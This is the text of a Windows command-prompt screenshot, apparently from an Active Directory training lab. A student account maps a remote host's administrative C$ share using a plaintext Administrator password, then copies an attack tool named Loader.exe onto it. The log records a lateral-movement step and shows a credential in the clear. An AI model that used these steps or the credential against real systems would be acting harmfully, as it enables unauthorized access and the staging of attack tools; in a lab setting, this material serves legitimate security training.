 Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\studentuser139>net use x: \\us-mailmgmt\C$\Users\Public /user:usmailmgmt\Administrator 684@@2O0Ybz$#N
The command completed successfully.
C:\Users\studentuser139>echo F | xcopy C:\AD\Tools\Loader.exe x:\Loader.exe
Overwrite X:\Loader.exe (Yes/No/All)? F
Overwrite X:\Loader.exe (Yes/No/All)?
Overwrite X:\Loader.exe (Yes/No/All)?
Overwrite X:\Loader.exe (Yes/No/All)?
Overwrite X:\Loader.exe (Yes/No/All)?
Overwrite X:\Loader.exe (Yes/No/All)?
C:\Users\studentuser139>net use x: /d
x: was deleted successfully.
C:\Users\studentuser139>